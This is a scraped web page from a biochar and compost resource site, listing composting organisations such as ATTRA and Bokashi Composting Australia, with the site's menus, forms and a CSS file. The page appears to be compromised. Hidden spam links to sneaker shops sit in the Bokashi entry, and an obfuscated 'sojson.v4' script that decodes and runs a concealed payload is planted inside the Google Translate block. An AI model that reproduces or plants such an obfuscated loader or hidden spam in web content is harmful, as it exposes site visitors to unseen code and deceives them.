    <div class="ds-2col-stacked-fluid node node-story node-promoted node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/attra">National Sustainable Agricultural Information Service</a></h2></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a rel="nofollow" href="http://www.attra.ncat.org/">National Sustainable Agricultural Information Service</a> ATRA</p>
<p><a rel="nofollow" href="http://www.attra.ncat.org/soils.html">Soils and Compost</a></p>
</div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/24" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USA</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-9 views-row-odd views-row-last">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/bokashiaustralia">Bokashi Composting Australia</a></h2></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a rel="nofollow" href="http://www.bokashi.com.au/">Bokashi Composting Australia</a><br />
Bokashi Composting Australia, NSW</p>
<p>The Bokashi Bucket</p>
<p>"The Bokashi Bucket is a practical and convenient alternative for transforming kitchen waste into a nutrient rich soil conditioner. This unique composting system uses the revolutionary EM (Effective Micro-Organism) Bokashi to create the ideal conditions for airtight (anaerobic) composting."</p>
<p>How Bokashi Works<br />
Bokashi Workshops<br />
Products<br />
Order Form<br />
News<br />
Contact</p>
<p>"Bokashi kitchen composting is easy and effective!<br />
As Seen on Better Homes &amp; Gardens"<span class="keys_words"><a class="links_good_rands" href="https://www.mysneakers.org/">jordan release date</a> | <a class="links_good_rands" href="https://www.idae.es/ffebqshop/product-category/air-jordan-sneakers/">Air Jordan Sneakers</a></span></p></div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/32" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Australia</a></div></div></div>    </div>
  
  </div>  </div>
    </div>
  
  
  
  
  
  
</div>	        <a href="http://terrapreta.bioenergylists.org/taxonomy/term/366/all/feed" class="feed-icon" title="Subscribe to Compost"><img typeof="foaf:Image" src="http://terrapreta.bioenergylists.org/misc/feed.png" width="16" height="16" alt="Subscribe to Compost" /></a>    </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='c4df1'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/taxonomy/term/366/all" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180546722" />
<input type="hidden" name="captcha_token" value="5fd6be1462b98313002d1a83fdbbc13e" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">12 + 2 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-bjgPcJzvpibAqJ8PpVDbFwTyJRbCzS5r26LLUNZ6HUM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/taxonomy/term/366/all?destination=taxonomy/term/366/all" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-lsBj6Dwp5oTPkjBU92cxIjKn4sfp9ov1qb8U0hojqeM" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://terrapreta.bioenergylists.org/openid/authenticate?destination=taxonomy/term/366/all" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='c4df1'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://terrapreta.bioenergylists.org/sites/all/modules/ds/layouts/ds_2col_stacked_fluid/ds_2col_stacked_fluid.css?qqkkbn
body_size: 243
content:

.group-header {
}

.group-left {
  float: left;
  width: 50%;
}

.group-right {
  float: right;
  width: 50%;
}

.group-one-column .group-left,
.group-one-column .group-right {
	width: 100%;
	float: none;
} 

.group-footer {
  clear: both;
}
